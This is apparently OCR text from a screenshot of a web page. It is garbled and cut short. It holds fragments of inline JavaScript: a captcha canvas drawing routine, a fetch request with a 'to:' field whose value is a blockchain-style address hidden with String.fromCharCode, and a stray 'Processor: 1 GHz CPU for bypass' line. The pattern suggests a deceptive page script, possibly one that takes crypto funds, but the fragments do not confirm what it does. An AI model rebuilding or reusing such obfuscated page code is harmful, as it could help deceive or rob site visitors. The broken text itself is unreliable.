
Last Updated:
2026-05-26
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1 GHz CPU for bypass